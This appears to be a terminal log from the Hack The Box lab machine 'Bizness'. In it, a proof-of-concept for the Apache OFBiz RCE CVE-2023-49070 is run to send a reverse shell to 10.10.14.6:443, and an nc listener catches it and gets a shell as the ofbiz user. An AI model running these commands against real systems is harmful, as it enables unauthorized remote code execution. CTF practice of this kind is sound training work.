 m4dd …/htb/Bizness/exploits/ofbiz-CVE-2023-49070-RCE-POC on 💻 main via ☕ v11.0.21 via 🐍 pyenv
at 2024-01-13 21:51 ❯❯ python3 exploit.py https://bizness.htb/ shell 10.10.14.6:443
Not Sure Worked or not
m4dd …/htb/Bizness/exploits/ofbiz-CVE-2023-49070-RCE-POC on 💻 main via ☕ v11.0.21 via 🐍 pyenv
at 2024-01-13 21:51 ❯❯
m4dd …/htb/Bizness/exploits/ofbiz-CVE-2023-49070-RCE-POC on 💻 main via ☕ v11.0.21 via 🐍 pyenv
at 2024-01-13 21:51 ❯❯ sudo rlwrap nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.252 48786
bash: cannot set terminal process group (737): Inappropriate ioctl for device
bash: no job control in this shell
whoami
whoami
ofbiz
uname -a
uname -a
Linux bizness 5.10.0-26-amd64 #1 SMP Debian 5.10.197-1 (2023-09-29) x86_64 GNU/Linux
ofbiz@bizness:/opt/ofbiz$